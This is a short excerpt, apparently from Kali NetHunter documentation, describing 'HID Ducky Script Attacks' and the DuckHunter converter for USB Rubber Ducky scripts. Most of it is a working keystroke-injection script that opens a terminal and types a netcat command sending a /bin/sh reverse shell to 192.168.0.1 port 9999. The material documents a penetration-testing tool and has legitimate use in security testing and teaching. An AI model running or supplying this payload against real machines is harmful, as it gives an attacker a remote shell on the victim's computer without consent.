 HID Ducky Script Attacks
UPDATE
CONVERT
Convert
Preview
The DuckHunter script can easily convert USB Rubber Ducky scripts into NetHunter HID format. You can generate preconfigured scripts at the
incredibly useful Ducky Toolkit site, or check out the Rubber Ducky script syntax from the official README
DELAY 3000
ALT F2
DELAY 500
STRING xterm
DELAY 500
ENTER
DELAY 750
STRING netcat -e /bin/sh 192.168.0.1 9999
DELAY 1000
ENTER